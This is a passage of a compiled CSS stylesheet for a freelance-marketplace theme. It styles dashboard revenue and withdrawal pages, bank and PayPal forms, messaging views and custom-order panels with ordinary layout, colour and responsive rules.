  .dashboard .bio .content-bio {
    color: #2a394e;
    line-height: 25px;
    margin-top: 10px; }

.dashboard .edit-profile {
  margin-top: 20px; }
  .dashboard .edit-profile a {
    color: #00ccbb;
    font-family: 'Montserrat', sans-serif; }
    .dashboard .edit-profile a i {
      padding-right: 10px; }

.dashboard .title {
  color: #2a394e;
  font-family: 'Montserrat', sans-serif;
  font-size: 21px;
  padding: 30px 30px 10px 30px; }
  @media (max-width: 991px) {
    .dashboard .title {
      padding-left: 20px;
      padding-right: 20px; } }

.box-shadow {
  box-shadow: 0 3px 9px rgba(234, 234, 234, 0.58);
  background: #fff;
  border-radius: 3px;
  border: 1px solid rgba(225, 225, 225, 0.67); }

.revenues {
  margin-bottom: 30px;
  border-radius: 4px; }
  .revenues .cate {
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    margin: 0 10%;
    min-height: 35px; }
    .revenues .cate .sub {
      text-transform: capitalize;
      font-size: 12px;
      font-weight: normal;
      color: #9f9f9f;
      display: block; }
      .revenues .cate .sub a:hover {
        color: #9f9f9f; }
    @media (max-width: 767px) {
      .revenues .cate {
        float: left; } }
  @media (max-width: 767px) {
    .revenues .cate, .revenues .currency {
      margin-left: 0 !important;
      margin-top: 5px;
      min-height: 25px !important; } }
  .revenues .line {
    margin-left: 30px; }
    @media (max-width: 991px) {
      .revenues .line {
        margin-left: 20px; } }
  .revenues ul {
    padding: 0;
    margin-top: 25px; }
    @media (max-width: 767px) {
      .revenues ul {
        padding-left: 20px;
        padding-right: 20px; } }
    .revenues ul li {
      display: inline-block;
      text-align: center;
      border-right: 1px solid #dfe0e5;
      vertical-align: top;
      height: 75px;
      margin-bottom: 25px; }
      .revenues ul li .cate {
        text-transform: uppercase; }
      @media (max-width: 767px) {
        .revenues ul li {
          text-align: left;
          height: auto !important;
          padding: 15px 0;
          border-right: none;
          border-bottom: 1px solid #dfe0e5; } }
      .revenues ul li:last-child {
        border-right: none; }
      .revenues ul li .currency {
        font-size: 20px;
        color: #10a2ef;
        margin-top: 20px; }
        @media (max-width: 767px) {
          .revenues ul li .currency {
            float: right;
            margin: 0; } }

.mjob-revenues-page .balance-withdraw {
  padding: 15px 40px; }
  @media (max-width: 767px) {
    .mjob-revenues-page .balance-withdraw {
      padding: 15px 28px; } }

.currency-balance, .note-balance {
  display: inline-block;
  margin-bottom: 0; }
  @media (max-width: 767px) {
    .currency-balance, .note-balance {
      display: block; } }

.total-currency {
  color: #a9b4bb;
  text-transform: uppercase; }
  @media (max-width: 767px) {
    .total-currency {
      margin-left: 0 !important;
      display: block; } }

.currency-balance {
  font-family: 'Montserrat', sans-serif;
  color: #9f9f9f;
  font-size: 20px; }
  .currency-balance .price-balance {
    color: #10a2ef;
    margin-left: 3px; }
    @media (max-width: 991px) {
      .currency-balance .price-balance {
        float: right; } }
  .currency-balance:after {
    content: '';
    display: table;
    clear: both; }

.note-balance {
  color: #b3c0c8;
  font-family: 'Open Sans', sans-serif;
  font-style: italic;
  font-size: 13px;
  margin-left: 5px; }
  @media (max-width: 767px) {
    .note-balance {
      margin-left: 0; } }

.balance-checkout {
  background: #f8f8f8;
  padding: 17px 30px; }
  @media (max-width: 767px) {
    .balance-checkout {
      padding-left: 20px;
      padding-right: 20px; } }
  .balance-checkout .withdrew-text {
    text-align: center;
    color: #a9b4bb;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    border-right: 1px solid #d2d2d2;
    padding: 3px 0; }
    .balance-checkout .withdrew-text p {
      margin-bottom: 0; }
      @media (max-width: 767px) {
        .balance-checkout .withdrew-text p {
          margin-left: 0 !important; } }
  .balance-checkout .withdrew-text:last-child {
    border: none; }

@media (max-width: 767px) {
  .value-payment p.error {
    margin-left: 0 !important; } }

.line {
  position: relative;
  width: 30px; }

.chart {
  height: 370px;
  margin-bottom: 30px;
  border-radius: 4px; }
  @media (max-width: 767px) {
    .chart {
      display: none; } }
  .chart .line {
    margin-left: 30px; }

.list-order {
  position: relative; }
  .list-order .not-found {
    padding-top: 30% !important;
    text-align: center;
    color: #c1c2c7;
    font-family: 'Open Sans', sans-serif;
    font-size: 21px; }
    @media (max-width: 991px) {
      .list-order .not-found {
        padding-top: 2% !important; } }
  .list-order .paginations-wrapper {
    margin: 30px 0 25px 0;
    padding-bottom: 30px; }

.task-container-control {
  margin-top: 30px; }
  @media (max-width: 767px) {
    .task-container-control {
      margin-top: 0; } }
  .task-container-control .paginations-wrapper {
    margin: 30px 0 25px 0;
    padding-bottom: 30px; }

.list-order .label-status, .list-job .label-status {
  position: absolute;
  right: -34px;
  top: 0;
  width: 94px;
  padding: 5px 0;
  border-radius: 45px 0 0 45px;
  color: #fff;
  font-size: 12px;
  text-align: center; }
  @media (max-width: 767px) {
    .list-order .label-status, .list-job .label-status {
      right: -27px; } }

.list-order li:hover a, .list-job li:hover a {
  color: #10a2ef; }

@media (max-width: 767px) {
  .mjob-author-page .info-items {
    width: 100% !important;
    padding-top: 0 !important; } }

@media (max-width: 767px) {
  .statistic-order {
    display: none !important; } }

.withdraw {
  margin-bottom: 100px; }
  .withdraw .title-top-pages {
    margin: 45px 0 0 0;
    position: relative; }
    .withdraw .title-top-pages .filter {
      position: absolute;
      right: 0;
      bottom: 70px; }
      @media (max-width: 767px) {
        .withdraw .title-top-pages .filter {
          position: initial;
          display: none; } }
  .withdraw .profile {
    margin-top: 20px; }
    @media (max-width: 991px) {
      .withdraw .profile {
        margin: 10px 0 0 0; } }
    @media (max-width: 767px) {
      .withdraw .profile {
        margin: 0; } }
    @media (max-width: 991px) {
      .withdraw .profile .outer-revenues {
        padding: 0; } }
    @media (max-width: 767px) {
      .withdraw .profile .outer-revenues {
        margin-left: 0; } }
  .withdraw .payment-method {
    position: relative;
    padding: 0 30px 30px 30px; }
    @media (max-width: 991px) {
      .withdraw .payment-method {
        box-shadow: none;
        background: none; } }
    .withdraw .payment-method .choose-payment {
      color: #898a90;
      text-transform: uppercase;
      font-family: 'Montserrat', sans-serif; }
    .withdraw .payment-method .link-change-payment {
      position: absolute;
      right: 0;
      top: 0; }
      @media (max-width: 767px) {
        .withdraw .payment-method .link-change-payment {
          position: initial; } }
      .withdraw .payment-method .link-change-payment a {
        color: #10a2ef; }
  .withdraw #withdrawForm .radio {
    display: inline-block;
    margin-right: 50px; }
    .withdraw #withdrawForm .radio label {
      padding-left: 0; }
    .withdraw #withdrawForm .radio span {
      color: #2a394e;
      font-family: 'Open Sans', sans-serif;
      font-weight: 700; }
    .withdraw #withdrawForm .radio input {
      float: left; }
  .withdraw #withdrawForm .code-bank {
    width: 58%; }
    @media (max-width: 767px) {
      .withdraw #withdrawForm .code-bank {
        width: 100%; } }
  .withdraw #withdrawForm .form-group label span {
    top: 0; }
  .withdraw .withdraw-revenues {
    border-radius: 4px; }
    @media (max-width: 767px) {
      .withdraw .withdraw-revenues .revenues {
        margin-top: 0; } }
  .withdraw .btn-back {
    color: #aaafb3; }
    .withdraw .btn-back i {
      padding-right: 10px; }
  .withdraw .block-items-detail {
    padding: 0; }
  .withdraw .block-title {
    margin-bottom: 15px; }
  @media (max-width: 767px) {
    .withdraw .block-statistic {
      position: initial; } }
  .withdraw .block-statistic ul {
    padding-left: 0; }
  .withdraw .revenues {
    box-shadow: none;
    background: none;
    margin-bottom: 25px;
    border: none; }
    @media (max-width: 767px) {
      .withdraw .revenues {
        margin-top: 50px; } }
    .withdraw .revenues ul {
      margin: 33px 0 0 0; }
  .withdraw .withdraw-history-wrapper {
    padding: 35px 0 30px 0;
    margin: 0 30px; }
    @media (max-width: 767px) {
      .withdraw .withdraw-history-wrapper {
        margin: 0 15px; } }
    .withdraw .withdraw-history-wrapper .payment-method {
      padding-left: 0; }
  @media (max-width: 767px) {
    .withdraw .payment-method {
      padding: 0 15px;
      box-shadow: none; } }
  .withdraw .payment-method .nav-tabs {
    margin-bottom: 40px; }
    @media (max-width: 767px) {
      .withdraw .payment-method .nav-tabs {
        margin-bottom: 20px; } }
  .withdraw .bank-group .bank {
    width: 31.33%;
    display: inline-block;
    margin-right: 15px; }
    @media (max-width: 991px) {
      .withdraw .bank-group .bank {
        width: 30.33%; } }
    @media (max-width: 767px) {
      .withdraw .bank-group .bank {
        width: 100%;
        margin-bottom: 20px; } }
    .withdraw .bank-group .bank:last-child {
      margin-right: 0;
      float: right; }
      @media (max-width: 767px) {
        .withdraw .bank-group .bank:last-child {
          margin-bottom: 0; } }
  @media (max-width: 767px) {
    .withdraw .save-button-paypal {
      text-align: left; }
      .withdraw .save-button-paypal .btn-save {
        margin-top: 0 !important; } }
  @media (max-width: 991px) {
    .withdraw .change-password-dashboard {
      box-shadow: none;
      background: none; } }
  @media (max-width: 767px) {
    .withdraw .change-password-dashboard {
      box-shadow: none;
      padding: 0; } }
  @media (max-width: 767px) {
    .withdraw #bankAccountForm .send-button-method {
      text-align: left; } }
  @media (max-width: 767px) {
    .withdraw #bankAccountForm .user-bank .input-group-addon {
      vertical-align: top;
      padding-top: 13px; } }
  .withdraw #bankAccountForm .input-group {
    margin-bottom: 40px; }
  .withdraw #bankAccountForm .chosen-container {
    width: 94% !important; }
  .withdraw #bankAccountForm .chosen-container input {
    width: 100%; }
  .withdraw #bankAccountForm .chosen-container-single .chosen-single {
    height: 35px;
    line-height: 30px;
    background: none;
    border: none;
    border-bottom: 1px solid #dfe0e5;
    box-shadow: none;
    border-radius: 0; }
  .withdraw #bankAccountForm .chosen-container-single .chosen-single div {
    top: 4px; }
  .withdraw #bankAccountForm .chosen-container .chosen-results li {
    padding: 10px; }
  .withdraw #bankAccountForm .chosen-container .chosen-results li.highlighted {
    background: #10a2ef; }
  .withdraw #bankAccountForm .chosen-container .chosen-drop {
    border: 1px solid #dfe0e5; }
  .withdraw #bankAccountForm .chosen-container .chosen-results {
    clear: both; }
  .withdraw #bankAccountForm .btn-send {
    padding: 13px 85px; }
  @media (max-width: 991px) {
    .withdraw #bankAccountForm, .withdraw #paypalAccountForm, .withdraw #changePassForm {
      width: 93%; } }
  @media (max-width: 767px) {
    .withdraw #bankAccountForm, .withdraw #paypalAccountForm, .withdraw #changePassForm {
      width: 100%; } }
  @media (max-width: 767px) {
    .withdraw #withdrawForm .submit-bank {
      text-align: left; } }
  .withdraw #withdrawForm .btn-submit-bank {
    padding: 13px 80px; }
    @media (max-width: 767px) {
      .withdraw #withdrawForm .btn-submit-bank {
        width: 100%; } }
  .withdraw #paypalAccountForm .btn-save {
    padding: 13px 85px; }

.block-history {
  margin-top: 50px; }
  .block-history table {
    margin-top: 5px; }
    .block-history table .title-head {
      font-family: 'Open Sans', sans-serif;
      font-weight: 700;
      line-height: 25px;
      padding-bottom: 20px; }
    .block-history table tr > td {
      line-height: 40px;
      text-align: center;
      padding: 8px 0; }
      .block-history table tr > td:first-child {
        padding-left: 0;
        text-align: left; }
      .block-history table tr > td:last-child {
        padding-right: 0; }
  .block-history .successful {
    color: #10a2ef; }
  .block-history .rejected {
    color: #e52e5d; }

.change-password {
  padding: 50px 20px 30px 20px; }
  @media (max-width: 767px) {
    .change-password {
      padding-top: 20px;
      padding-bottom: 10px; } }

@media (max-width: 767px) {
  .change-pass-button-method {
    text-align: left; } }

.load-more-post {
  color: #10a2ef;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif !important;
  font-weight: 500;
  cursor: pointer; }

.link-post-job .post-job-button {
  position: absolute;
  right: 103px;
  top: 17px;
  color: #898a90; }
  @media (max-width: 767px) {
    .link-post-job .post-job-button {
      right: 17px; } }

.link-post-job .plus-circle {
  display: inline-block;
  background: #10a2ef;
  border-radius: 50%;
  box-shadow: 1px 3px 9px rgba(16, 162, 239, 0.3);
  margin-left: 15px;
  padding: 3px 7px;
  text-align: center;
  color: #fff; }

.link-post-job a:hover {
  text-decoration: none; }

.error-block {
  text-align: center; }
  .error-block p {
    color: #898a90;
    font-size: 23px;
    font-family: 'Open Sans', sans-serif;
    margin-bottom: 10px; }

.main-dashboard .mjob-list--horizontal {
  padding: 0;
  margin-top: 20px; }
  .main-dashboard .mjob-list--horizontal .mjob-item {
    box-shadow: none;
    border-bottom: 1px solid #dfe0e6;
    margin-bottom: 20px;
    padding-bottom: 15px; }
    @media (max-width: 414px) {
      .main-dashboard .mjob-list--horizontal .mjob-item {
        border: 1px solid #dfe0e6;
        padding-bottom: 0; } }
    .main-dashboard .mjob-list--horizontal .mjob-item .status-label {
      left: 80px; }
      @media (max-width: 414px) {
        .main-dashboard .mjob-list--horizontal .mjob-item .status-label {
          right: -7px;
          left: initial; }
          .main-dashboard .mjob-list--horizontal .mjob-item .status-label span {
            border-radius: 45px 0 0 45px; } }
    .main-dashboard .mjob-list--horizontal .mjob-item .mjob-item__image {
      width: 168px;
      min-height: 101px;
      min-width: 168px; }
    .main-dashboard .mjob-list--horizontal .mjob-item .mjob-item__entry {
      margin-left: 168px;
      padding: 0 0 0 15px; }
    .main-dashboard .mjob-list--horizontal .mjob-item .mjob-item__author {
      display: none; }
    .main-dashboard .mjob-list--horizontal .mjob-item .mjob-item__price .mjob-item__price-inner {
      border-top: 0;
      padding-top: 0; }
    @media (max-width: 414px) {
      .main-dashboard .mjob-list--horizontal .mjob-item .mjob-item__price .mjob-item__price-inner {
        padding-top: 10px;
        border-top: 1px solid #f3f3f3; } }
  .main-dashboard .mjob-list--horizontal .order-item .mjob-item__author {
    display: block; }

.my-list-order .information-items-detail {
  height: auto;
  min-height: 665px; }

/* Topup Changelog Modal */
#topup-changelog-modal-front .modal-dialog {
  max-width: 800px;
  width: 800px; }
  @media all and (max-width: 768px) {
    #topup-changelog-modal-front .modal-dialog {
      width: auto;
      max-width: 100%; } }

#topup-changelog-modal-front .inner {
  background-color: #fff;
  padding: 20px;
  max-height: 500px;
  overflow-y: auto; }

#topup-changelog-modal-front .table-content,
#topup-changelog-modal-front .table-wrapper {
  padding: 0;
  margin: 0; }

#topup-changelog-modal-front .not-found {
  font-size: 14px;
  font-weight: normal; }

#topup-changelog-modal-front .changelog-amount.add {
  color: #10a2ef; }

#topup-changelog-modal-front .changelog-amount.minus {
  color: #ec3a3a; }

#topup-changelog-modal-front td {
  vertical-align: top; }

.wrapper-list-conversation {
  width: 100%;
  height: 550px; }
  @media (max-width: 767px) {
    .wrapper-list-conversation {
      width: 100%; } }
  .wrapper-list-conversation .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .wrapper-list-conversation .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
    right: 0; }

.emoji {
  width: auto !important; }

.mjob-modal-conversation-form p.error {
  color: #e52e5d;
  position: absolute;
  right: 30px; }

.single-ae_message .conversation-form {
  border-top: none !important;
  position: relative;
  z-index: 1; }

.single-ae_message .note-scroll {
  margin-top: 15px !important; }

.mjob_conversation_detail_page .title-top-pages {
  margin-top: 30px !important; }

.mjob_conversation_detail_page .ellipsis {
  white-space: pre;
  text-overflow: ellipsis;
  display: block;
  overflow: hidden;
  color: #e1e1e1; }

.mjob_conversation_detail_page .note-scroll {
  margin-top: 50px; }

.mjob_conversation_detail_page .current {
  padding-right: 0;
  margin-bottom: 50px; }
  @media (max-width: 991px) {
    .mjob_conversation_detail_page .current {
      padding-left: 0;
      margin-top: 0; } }

.mjob_conversation_detail_page .current-order {
  padding: 0 30px 30px 30px;
  margin-left: 30px; }
  @media (max-width: 991px) {
    .mjob_conversation_detail_page .current-order {
      padding: 15px;
      margin-left: 0;
      margin-bottom: 20px; } }
  .mjob_conversation_detail_page .current-order .text-content {
    margin-top: 28px; }
  .mjob_conversation_detail_page .current-order .label-status {
    right: -38px;
    z-index: 2; }
  .mjob_conversation_detail_page .current-order .paginations-wrapper {
    padding-bottom: 0;
    margin: 0 0 15px 0; }

.mjob_conversation_detail_page .title-column {
  color: #2a394e;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 0;
  padding-bottom: 8px; }

.mjob_conversation_detail_page .conversation-form {
  padding-left: 0;
  clear: both;
  margin: 30px 0 50px 0; }
  .mjob_conversation_detail_page .conversation-form .line {
    border-bottom: 1px solid #10a2ef;
    position: absolute;
    width: 100%;
    top: 10px;
    z-index: 0; }
  .mjob_conversation_detail_page .conversation-form .paginations-wrapper {
    padding: 0;
    margin-left: 0;
    text-align: center;
    text-transform: uppercase;
    margin-top: 40px; }
    .mjob_conversation_detail_page .conversation-form .paginations-wrapper a {
      color: #10a2ef;
      font-family: 'Open Sans', sans-serif; }

.mjob_conversation_detail_page .list-conversation {
  padding: 0; }
  .mjob_conversation_detail_page .list-conversation li {
    display: block;
    margin-bottom: 18px; }
    .mjob_conversation_detail_page .list-conversation li .img-avatar {
      float: left;
      margin-right: 20px;
      width: 8%; }
      @media (max-width: 320px) {
        .mjob_conversation_detail_page .list-conversation li .img-avatar {
          width: auto;
          margin-right: 0; } }
      .mjob_conversation_detail_page .list-conversation li .img-avatar img {
        width: 40px;
        height: 40px;
        border-radius: 50%; }
        @media (max-width: 320px) {
          .mjob_conversation_detail_page .list-conversation li .img-avatar img {
            width: 30px;
            height: 30px; } }

.mjob_conversation_detail_page .box-shadow-title {
  background-size: 66%;
  width: 100%;
  height: auto;
  background-position: left bottom; }
  @media (max-width: 991px) {
    .mjob_conversation_detail_page .box-shadow-title {
      background-size: 100%; } }

.mjob_conversation_detail_page .conversation {
  padding: 0; }
  .mjob_conversation_detail_page .conversation li {
    display: block;
    margin-bottom: 30px; }

.mjob_conversation_detail_page .conversation-text ul {
  padding: 0; }
  .mjob_conversation_detail_page .conversation-text ul li {
    display: block;
    margin-top: 10px;
    margin-bottom: 0; }
    .mjob_conversation_detail_page .conversation-text ul li i {
      padding-right: 10px; }
    .mjob_conversation_detail_page .conversation-text ul li:first-child {
      margin-top: 20px; }

.mjob_conversation_detail_page .conversation-text iframe {
  width: 100% !important; }

.mjob_conversation_detail_page .message-item .budget, .mjob_conversation_detail_page .message-item .deadline {
  display: inline-block;
  margin: 25px 30px 0 0;
  text-transform: uppercase;
  font-weight: bold; }
  @media (max-width: 767px) {
    .mjob_conversation_detail_page .message-item .budget, .mjob_conversation_detail_page .message-item .deadline {
      margin: 15px 0 0 0; } }
  .mjob_conversation_detail_page .message-item .budget span, .mjob_conversation_detail_page .message-item .deadline span {
    padding-left: 10px; }

.mjob_conversation_detail_page .message-item .budget span {
  font-size: 18px; }

.mjob_conversation_detail_page .message-item .deadline span {
  font-weight: 500;
  text-transform: none; }

.mjob_conversation_detail_page .offer-label {
  font-weight: bold;
  padding-bottom: 7px; }

.mjob_conversation_detail_page .private-message {
  position: relative; }
  .mjob_conversation_detail_page .private-message .img-avatar {
    float: left;
    margin-right: 20px;
    width: 7%;
    display: none; }
    .mjob_conversation_detail_page .private-message .img-avatar img {
      width: 50px;
      height: 50px;
      border-radius: 50%; }
  .mjob_conversation_detail_page .private-message .conversation-text {
    width: 60%;
    background: #10a2ef;
    color: #fff;
    padding: 14px 15px;
    float: right;
    margin-right: 129px;
    border-radius: 4px; }
    @media (max-width: 767px) {
      .mjob_conversation_detail_page .private-message .conversation-text {
        width: 88%;
        margin-right: 43px; } }
    @media (max-width: 480px) {
      .mjob_conversation_detail_page .private-message .conversation-text {
        margin-right: 0;
        width: 100%; } }
    .mjob_conversation_detail_page .private-message .conversation-text li a {
      color: #fff; }
    .mjob_conversation_detail_page .private-message .conversation-text p {
      margin-bottom: 0; }
  .mjob_conversation_detail_page .private-message .message-time {
    position: absolute;
    right: 0; }
    @media (max-width: 767px) {
      .mjob_conversation_detail_page .private-message .message-time {
        position: initial; } }

.mjob_conversation_detail_page .guest-message .conversation-text {
  float: left;
  width: 60%;
  background: #fff;
  color: #2a394e;
  padding: 14px 15px;
  position: relative;
  border-radius: 4px; }
  @media (max-width: 767px) {
    .mjob_conversation_detail_page .guest-message .conversation-text {
      width: 86%;
      margin-right: 0; } }
  @media (max-width: 480px) {
    .mjob_conversation_detail_page .guest-message .conversation-text {
      width: 77%;
      margin-right: 0;
      margin-left: 20px; } }
  .mjob_conversation_detail_page .guest-message .conversation-text li a {
    color: #10a2ef; }
  .mjob_conversation_detail_page .guest-message .conversation-text .budget span {
    color: #10a2ef; }
  .mjob_conversation_detail_page .guest-message .conversation-text p {
    margin-bottom: 0; }

.mjob_conversation_detail_page .guest-message .img-avatar {
  float: right;
  width: 7%; }
  .mjob_conversation_detail_page .guest-message .img-avatar img {
    width: 50px;
    height: 50px;
    border-radius: 50%; }

.mjob_conversation_detail_page .admin-message {
  background: #eb8251;
  color: #fff;
  padding: 15px 20px;
  border-radius: 8px; }
  .mjob_conversation_detail_page .admin-message .img-avatar {
    display: none; }
  .mjob_conversation_detail_page .admin-message p {
    margin-bottom: 0; }
  .mjob_conversation_detail_page .admin-message .message-time {
    float: inherit;
    text-align: right;
    color: #973916; }
  .mjob_conversation_detail_page .admin-message .conversation-text {
    background: #eb8251 !important;
    border: none !important; }
  .mjob_conversation_detail_page .admin-message .view-custom-order {
    color: #fff !important; }

.mjob_conversation_detail_page .note {
  margin: 20px 0; }

.mjob_conversation_detail_page .message-time {
  float: right;
  font-size: 12px;
  color: #10a2ef;
  margin-top: 15px; }

.conversation-date {
  margin: 40px 0 20px 0;
  color: #10a2ef;
  position: relative; }
  .conversation-date .date {
    position: relative;
    background: #fff;
    z-index: 1;
    padding: 0 15px; }

.compose-conversation .compose {
  position: relative;
  margin-bottom: 0; }
  .compose-conversation .compose .attachment-image, .compose-conversation .compose .send-message {
    float: left; }
  .compose-conversation .compose .attachment-image {
    margin-top: 0;
    margin-right: 10px; }
  .compose-conversation .compose .send-message {
    background: none;
    border: none;
    text-transform: uppercase;
    color: #10a2ef;
    font-family: 'Montserrat', sans-serif; }

.compose-conversation .group-compose {
  position: relative;
  width: 100%; }
  .compose-conversation .group-compose .error {
    color: #e52e5d;
    position: absolute;
    right: 0;
    bottom: -35px; }

.compose-conversation .input-compose {
  width: 100%; }
  .compose-conversation .input-compose textarea {
    width: 100%;
    padding: 30px 52px 25px 73px;
    border: none;
    margin: 0;
    vertical-align: middle;
    max-height: 150px;
    resize: none; }
  .compose-conversation .input-compose input {
    border: none;
    padding: 0 15px;
    width: 85%;
    height: 40px;
    outline: 0; }
    @media (max-width: 991px) {
      .compose-conversation .input-compose input {
        padding: 0 40px 0 15px; } }
    @media (max-width: 767px) {
      .compose-conversation .input-compose input {
        padding: 0 50px 0 15px; } }
  .compose-conversation .input-compose input::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #10a2ef;
    font-size: 14px; }
  .compose-conversation .input-compose input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #10a2ef;
    opacity: 1;
    font-size: 14px; }
  .compose-conversation .input-compose input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #10a2ef;
    opacity: 1;
    font-size: 14px; }
  .compose-conversation .input-compose input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #10a2ef;
    font-size: 14px; }

.compose-conversation .action-link {
  position: absolute;
  top: 0;
  text-align: center;
  vertical-align: middle;
  height: 100%;
  padding: 0 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .compose-conversation .action-link .plupload_buttons {
    display: block;
    width: 100%;
    height: 100%; }
  .compose-conversation .action-link .attachment-image {
    margin-right: 0; }
  .compose-conversation .action-link .add-img i.fa-paperclip {
    color: #fff;
    font-size: 18px;
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Chrome, Safari, Opera */
    transform: rotate(90deg); }
  .compose-conversation .action-link span.img-gallery {
    background: #10a2ef;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: block;
    line-height: 40px; }

.compose-conversation .send-message {
  position: absolute;
  top: 50%;
  right: 20px;
  font-size: 18px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }

.compose-conversation .gallery_container_single_conversation {
  margin-right: 0;
  width: 100%; }
  .compose-conversation .gallery_container_single_conversation .add-img i {
    color: #10a2ef; }

.compose-conversation .carousel_single_conversation-image-list {
  margin-bottom: 0;
  width: 100%;
  margin-left: 10px;
  padding-left: 62px; }
  .compose-conversation .carousel_single_conversation-image-list li {
    display: inline-block;
    width: 19%;
    margin: 10px 0 0px 0;
    padding-right: 20px;
    position: relative;
    background: #dbdbdb;
    border-radius: 45px;
    padding: 5px 20px; }
    @media (max-width: 767px) {
      .compose-conversation .carousel_single_conversation-image-list li {
        width: 44%; } }
    .compose-conversation .carousel_single_conversation-image-list li a {
      color: #10a2ef;
      text-decoration: underline;
      text-overflow: ellipsis;
      white-space: nowrap;
      display: block;
      overflow: hidden;
      text-decoration: none;
      font-size: 12px; }
      .compose-conversation .carousel_single_conversation-image-list li a .fa-paperclip {
        display: none; }
      .compose-conversation .carousel_single_conversation-image-list li a .fa-times {
        color: #2a394e;
        padding-left: 10px; }
      .compose-conversation .carousel_single_conversation-image-list li a.delete-img {
        position: absolute;
        top: 5px;
        right: 9px; }

.all-list-message .paginations-wrapper {
  margin: 36px 20px 40px 102px; }

.all-list-message .not-found {
  margin-top: 20px;
  font-size: 21px;
  color: #c1c2c7;
  font-family: 'Open Sans', sans-serif; }

.all-list-message .list-conversation {
  padding-left: 0;
  margin-top: 8px; }
  .all-list-message .list-conversation .inner {
    padding: 20px 0; }
  .all-list-message .list-conversation .unread {
    background: #f3fafe; }
    .all-list-message .list-conversation .unread .name-author, .all-list-message .list-conversation .unread .latest-reply {
      font-family: 'Montserrat', sans-serif;
      font-weight: bold;
      color: #2a394e; }
  .all-list-message .list-conversation li {
    display: block;
    border-bottom: 1px solid #dfe0e5; }
    .all-list-message .list-conversation li .img-avatar {
      float: left;
      margin-right: 20px; }
      .all-list-message .list-conversation li .img-avatar img {
        border-radius: 50%;
        width: 75px;
        height: 75px; }
    .all-list-message .list-conversation li > a {
      display: block; }
    .all-list-message .list-conversation li .conversation-text {
      color: #2a394e;
      margin-left: 92px; }

.all-list-message .name-author {
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif;
  color: #2a394e; }
  .all-list-message .name-author a {
    color: #2a394e; }

.all-list-message .latest-reply-time {
  color: #aaafb2;
  font-size: 12px;
  margin: 10px 0 0 0; }

.current-order {
  border: 1px solid #dfe0e5;
  padding: 8px; }
  .current-order .title-column {
    margin-top: 20px; }
  .current-order ul {
    padding: 0; }
    .current-order ul li {
      display: block;
      position: relative;
      padding-top: 8px; }
      .current-order ul li h2 {
        font-size: 14px;
        margin-top: 0; }
      .current-order ul li .label-status {
        position: absolute;
        right: 0;
        top: 7px;
        width: 94px; }
      .current-order ul li .total-message {
        position: absolute;
        right: 0;
        bottom: 0; }
  .current-order .name-customer-order {
    cursor: pointer;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    display: block;
    width: calc(100% - 70px);
    height: 20px;
    font-weight: bold; }

.custom-order-box {
  padding: 0 !important; }
  .custom-order-box li {
    margin: 0 35px 0 23px;
    border-bottom: 1px solid #dfe0e5; }
    .custom-order-box li:last-child {
      border-bottom: none !important; }
  .custom-order-box .title-column {
    padding-left: 30px; }
  .custom-order-box .budget, .custom-order-box .deadline {
    color: #aaafb2;
    text-transform: uppercase;
    font-weight: bold; }
    .custom-order-box .budget span, .custom-order-box .deadline span {
      padding-left: 10px; }
  .custom-order-box .custom-order-btn {
    margin: 20px 0 10px 0; }
  .custom-order-box .outer-etd {
    position: relative; }
  .custom-order-box .budget {
    position: absolute;
    right: 0;
    top: 0; }
    .custom-order-box .budget span {
      color: #10a2ef;
      font-size: 20px; }
    @media (max-width: 1199px) {
      .custom-order-box .budget span {
        padding-left: 0; } }
    @media (max-width: 991px) {
      .custom-order-box .budget {
        position: absolute;
        right: 0;
        top: 0; } }
    @media (max-width: 480px) {
      .custom-order-box .budget {
        position: relative; }
        .custom-order-box .budget span {
          padding-left: 0; } }
  .custom-order-box .deadline {
    padding-top: 5px; }
    .custom-order-box .deadline span {
      text-transform: none;
      color: #2a394e;
      font-weight: 500; }
  .custom-order-box .more {
    text-align: center;
    border-top: 1px solid #dfe0e5;
    margin: 0 30px;
    padding-top: 15px;
    position: relative;
    z-index: 1; }
    .custom-order-box .more a {
      color: #10a2ef; }
  .custom-order-box .btn-decline, .custom-order-box .btn-send-offer, .custom-order-box .btn-accept-offer {
    display: inline-block;
    border-radius: 45px;
    text-align: center;
    font-size: 12px;
    border: none;
    outline: 0; }
  .custom-order-box .btn-decline {
    background: #fff;
    color: #10a2ef;
    padding: 4px 20px;
    border: 1px solid #10a2ef; }
  .custom-order-box .btn-send-offer, .custom-order-box .btn-accept-offer {
    background: #10a2ef;
    color: #fff;
    padding: 5px 20px;
    margin-left: 5px; }
  .custom-order-box .list-attach li {
    padding: 10px 10px 0 0;
    margin: 0;
    display: block;
    white-space: pre-wrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%; }
  .custom-order-box .list-attach i {
    display: initial; }

.outer-detail-custom-order {
  position: absolute;
  top: 0;
  height: 100%;
  right: 0;
  width: 100%;
  z-index: 5;
  display: none; }
  @media (max-width: 991px) {
    .outer-detail-custom-order {
      z-index: 100; } }

.detail-custom-order {
  width: 44%;
  height: 100%;
  background: #fff;
  position: absolute;
  right: 0;
  box-shadow: 16px 0 rgba(139, 166, 183, 0.7);
  -webkit-box-shadow: 16px 0 rgba(139, 166, 183, 0.7);
  -moz-box-shadow: 16px 0 rgba(139, 166, 183, 0.7);
  z-index: 9999;
  margin-top: 0; }
  @media (max-width: 991px) {
    .detail-custom-order {
      height: 100%;
      width: 100%;
      z-index: 9999; } }
  .detail-custom-order .budget {
    position: relative; }

.overlay-custom-detail {
  width: 100%;
